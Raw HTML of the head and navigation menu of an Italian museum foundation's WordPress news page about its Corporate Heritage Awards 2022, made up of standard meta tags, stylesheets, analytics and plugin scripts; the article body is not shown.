

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilcartastorie.it/corporate-heritage-awards-2022-alla-fondazione-ilcartastorie/
body_size: 15235
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
	
    
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.ilcartastorie.it/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://www.ilcartastorie.it/wp-content/uploads/2016/03/favicon1.png">
	<link rel="apple-touch-icon" href="http://www.ilcartastorie.it/wp-content/uploads/2016/03/favicon1.png"/>
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

	<title>CORPORATE HERITAGE AWARDS 2022 ALLA FONDAZIONE ILCARTASTORIE - il Cartastorie</title>
<script>var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"}</script><link href='//fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CUbuntu:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7COswald:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7COpen+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%26subset%3Dlatin%2Clatin-ext' rel='stylesheet' type='text/css' />

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="I Corporate Heritage Awards 2022 alla Fondazione ilCartastorie come miglior fondazione italiana dedicata all’heritage per valorizzare la cultura d&#039;impresa."/>
<link rel="canonical" href="https://www.ilcartastorie.it/corporate-heritage-awards-2022-alla-fondazione-ilcartastorie/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="CORPORATE HERITAGE AWARDS 2022 ALLA FONDAZIONE ILCARTASTORIE - il Cartastorie" />
<meta property="og:description" content="I Corporate Heritage Awards 2022 alla Fondazione ilCartastorie come miglior fondazione italiana dedicata all’heritage per valorizzare la cultura d&#039;impresa." />
<meta property="og:url" content="https://www.ilcartastorie.it/corporate-heritage-awards-2022-alla-fondazione-ilcartastorie/" />
<meta property="og:site_name" content="il Cartastorie" />
<meta property="article:publisher" content="https://www.facebook.com/museoilcartastorie/" />
<meta property="article:section" content="Archivio news" />
<meta property="article:published_time" content="2022-11-25T17:03:23+00:00" />
<meta property="article:modified_time" content="2024-11-06T16:19:54+00:00" />
<meta property="og:updated_time" content="2024-11-06T16:19:54+00:00" />
<meta property="og:image" content="https://www.ilcartastorie.it/wp-content/uploads/2022/11/corporate_heritage_awards.png" />
<meta property="og:image:secure_url" content="https://www.ilcartastorie.it/wp-content/uploads/2022/11/corporate_heritage_awards.png" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="683" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="I Corporate Heritage Awards 2022 alla Fondazione ilCartastorie come miglior fondazione italiana dedicata all’heritage per valorizzare la cultura d&#039;impresa." />
<meta name="twitter:title" content="CORPORATE HERITAGE AWARDS 2022 ALLA FONDAZIONE ILCARTASTORIE - il Cartastorie" />
<meta name="twitter:site" content="@ilCartastorie" />
<meta name="twitter:image" content="https://www.ilcartastorie.it/wp-content/uploads/2022/11/corporate_heritage_awards.png" />
<meta name="twitter:creator" content="@ilCartastorie" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/www.ilcartastorie.it\/","sameAs":["https:\/\/www.facebook.com\/museoilcartastorie\/","https:\/\/www.instagram.com\/ilcartastorie\/","https:\/\/www.youtube.com\/channel\/UCw_c-0x3nT1q7ztUChMYYxw\/featured","https:\/\/twitter.com\/ilCartastorie"],"@id":"https:\/\/www.ilcartastorie.it\/#organization","name":"Fondazione ilCartastorie","logo":"http:\/\/www.ilcartastorie.it\/wp-content\/uploads\/2016\/05\/logonero-01.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="il Cartastorie &raquo; Feed" href="https://www.ilcartastorie.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="il Cartastorie &raquo; Feed dei commenti" href="https://www.ilcartastorie.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="il Cartastorie &raquo; CORPORATE HERITAGE AWARDS 2022 ALLA FONDAZIONE ILCARTASTORIE Feed dei commenti" href="https://www.ilcartastorie.it/corporate-heritage-awards-2022-alla-fondazione-ilcartastorie/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.13.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
    (window.gaDevIds=window.gaDevIds||[]).push("dZGIzZG");
	var mi_version         = '7.13.2';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-83909942-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-83909942-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('require', 'linkid', 'linkid.js');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Funzione non attiva __gaTracker(' + arguments[0] + " ....) perché non sei stato tracciato. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ilcartastorie.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.ilcartastorie.it/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.ilcartastorie.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.ilcartastorie.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.65' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.65' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-css'  href='https://www.ilcartastorie.it/wp-content/plugins/side-menu/public/css/style.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-css-css'  href='https://www.ilcartastorie.it/wp-content/plugins/side-menu/public/css/left.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-font-awesome-css'  href='https://www.ilcartastorie.it/wp-content/plugins/side-menu/asset/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css'  href='https://www.ilcartastorie.it/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_default_style-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_stylesheet-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/stylesheet.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_blog-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/blog.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_style_dynamic-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/style_dynamic.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_font-awesome-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/font-awesome/css/font-awesome.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_elegant-icons-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/elegant-icons/style.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_responsive-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/responsive.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_style_dynamic_responsive-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/style_dynamic_responsive.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_custom_css-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/custom_css.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_mac_stylesheet-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/mac_stylesheet.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_webkit-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/webkit_stylesheet.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='varnish_http_purge-css'  href='https://www.ilcartastorie.it/wp-content/plugins/varnish-http-purge/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.ilcartastorie.it/wp-content/plugins/jetpack/css/jetpack.css?ver=6.2.5' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.ilcartastorie.it","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.13.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#c30e1f","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#000000","button_2_button_hover":"#000000","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"1","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.ilcartastorie.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.9.4'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.65'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"il campo \u00e8 obbligatiorio.","bwg_mail_validation":"Questo non \u00e8 un indirizzo e-mail valido.","bwg_search_result":"Non ci sono immagini corrispondenti alla tua ricerca.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Cerca","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Mostra i commenti","bwg_hide_comments":"Nascondi commenti","bwg_restore":"Ripristina","bwg_maximize":"Massimizzare","bwg_fullscreen":"A schermo intero","bwg_exit_fullscreen":"Uscita a schermo intero","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Giocare","pause":"Pausa","is_pro":"","bwg_play":"Giocare","bwg_pause":"Pausa","bwg_hide_info":"Nascondi informazioni","bwg_show_info":"Mostra info","bwg_hide_rating":"Nascondi valutazione","bwg_show_rating":"Mostra classificazione","ok":"Ok","cancel":"Annullare","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.ilcartastorie.it\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.65'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/side-menu/public/js/side-menu.js?ver=3.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sfpp_script_vars = {"language":"it_IT","appId":"297186066963865"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://www.ilcartastorie.it/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=1.5.0'></script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel='https://api.w.org/' href='https://www.ilcartastorie.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilcartastorie.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ilcartastorie.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://www.ilcartastorie.it/?p=16063' />
<link rel="alternate" type="application/json+oembed" href="https://www.ilcartastorie.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilcartastorie.it%2Fcorporate-heritage-awards-2022-alla-fondazione-ilcartastorie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ilcartastorie.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilcartastorie.it%2Fcorporate-heritage-awards-2022-alla-fondazione-ilcartastorie%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_it {background-image: url(https://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="it" href="https://www.ilcartastorie.it/it/corporate-heritage-awards-2022-alla-fondazione-ilcartastorie/" rel="alternate" />
<link hreflang="en" href="https://www.ilcartastorie.it/en/corporate-heritage-awards-2022-alla-fondazione-ilcartastorie/" rel="alternate" />
<link hreflang="x-default" href="https://www.ilcartastorie.it/corporate-heritage-awards-2022-alla-fondazione-ilcartastorie/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<!-- Instagram Feed CSS -->
<style type="text/css">
#sb_instagram .sbi_header_text .sbi_bio, #sb_instagram .sbi_header_text h3 {
    clear: both;
    float: left;
    margin: 0 26px 3px 60px !important;
    padding: 0 !important;
    width: auto;
    text-align: center;
    font-size: 9pt;
}
</style>
<!--[if IE 9]><link rel="stylesheet" type="text/css" href="https://www.ilcartastorie.it/wp-content/themes/mikado1/css/ie9_stylesheet.css" media="screen"><![endif]-->		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style type="text/css" id="wp-custom-css">
			ul#menu-left_menu {
    margin-left: -200px;
}

ul#menu-right_menu {
    margin-right: -200px;
}		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="post-template-default single single-post postid-16063 single-format-standard mkd-core-1.0.4  mkd-theme-ver-1.11 smooth_scroll wpb-js-composer js-comp-ver-5.5.2 vc_responsive">

	<div class="ajax_loader"><div class="ajax_loader_1"><div class="wave"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div></div>
<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header class="page_header scrolled_not_transparent with_border  stick_with_left_right_menu">
	<div class="header_inner clearfix">

<!--insert start-->
	<!--insert end-->
	<div class="header_top_bottom_holder">
				<div class="header_bottom clearfix "  >
						<div class="container">
				<div class="container_inner clearfix" >
					                                            <nav class="main_menu drop_down left_side" style="padding-right:94px;">
                            <ul id="menu-left_menu" class=""><li id="nav-menu-item-10597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="http://ilcartastorie.it/" class=""><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>IL MUSEO</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15718" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/orarietariffe/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Orari e tariffe</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12374" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
	<li id="nav-menu-item-10877" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/percorso-multimediale/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>KALEIDOS</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15857" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/nuove-installazioni-kaleidos/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>KALEIDOS &#8217;22</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-14804" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/google-arts-culture/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Google Arts &#038; Culture</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>attività</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-11797" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/archivio-news/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Archivio news</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16606" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/servizi-di-ricerca/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>SERVIZI DI RICERCA E DIGITALIZZAZIONE</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-13959" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/offerta-didattica/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Offerta didattica</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16241" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/il-presepe-dei-banchi/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>IL PRESEPE DEI BANCHI</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://sembravanocarte" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Sembravano C&#8217;Arte</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
